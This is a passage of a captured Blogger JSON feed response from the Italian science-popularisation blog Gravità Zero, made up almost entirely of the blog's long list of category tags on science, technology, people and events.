

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112209002579400971795_1769762982278&_=1769762982279
body_size: 101305
content:
// API callback
jQuery112209002579400971795_1769762982278({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T01:35:59.425+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 